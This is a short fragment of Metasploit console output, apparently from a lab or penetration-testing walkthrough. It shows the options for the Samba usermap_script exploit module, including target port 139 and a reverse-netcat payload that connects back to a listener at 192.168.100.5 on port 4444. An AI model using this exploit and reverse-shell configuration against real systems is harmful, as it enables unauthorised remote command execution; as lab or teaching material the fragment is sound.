 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7
/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.100.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port